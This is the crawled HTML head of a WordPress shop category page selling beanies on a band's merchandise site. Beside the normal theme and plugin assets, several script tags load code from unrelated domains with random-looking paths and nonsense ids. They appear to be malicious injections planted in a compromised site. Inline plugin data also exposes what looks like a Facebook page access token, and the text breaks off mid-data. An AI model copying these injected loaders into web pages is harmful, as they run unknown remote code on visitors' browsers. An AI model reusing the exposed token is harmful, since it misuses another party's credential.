

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maddermortem.com/product-category/madder-mortem-merchandise/beanie/
body_size: 20152
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maddermortem.com/RITAC_WP/xmlrpc.php">
<title>Beanie &#8211; Madder Mortem</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Feed" href="https://www.maddermortem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Comments Feed" href="https://www.maddermortem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Beanie Category Feed" href="https://www.maddermortem.com/product-category/madder-mortem-merchandise/beanie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maddermortem.com/RITAC_WP/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='uncode-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style.css?ver=830615890' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 10px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1020px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-woocommerce-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/woocommerce.css?ver=830615890' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/uncode-icons.css?ver=830615890' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style-custom.css?ver=830615890' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.page-body,#masthead .menu-container{background:transparent !Important;}.post-share .detail-container .share-button.share-buttons li.social-gplus, .post-share .detail-container .share-button.share-buttons li.social-xing, .post-share .detail-container .share-button.share-buttons li.social-linkedin, .post-share .detail-container .share-button.share-buttons li.social-paper-plane, .post-share .detail-container .share-button.share-buttons li.social-pinterest {display:none !important;}.post-share .detail-container .share-button.share-buttons {text-align:center;}.post-share .detail-container .share-button.share-buttons:before {content:"Share:";}.post-footer, .post-share {border:none !important;}#comments label {color:white;}.row-breadcrumb {background:rgba(0, 0, 0, 0.5) !important;border:none !important;}.boxed-width .menu-wrapper .menu-primary:not(.is_stuck) .limit-width {max-width:1020px;}.single-product .post-body {background:rgba(0, 0, 0, 0.5); }.black-overlay {background:rgba(0, 0, 0, 0.5); }
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"f2e3aa4615","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"f2e3aa4615","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.8.3" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"MM FB Feed\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"remove_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\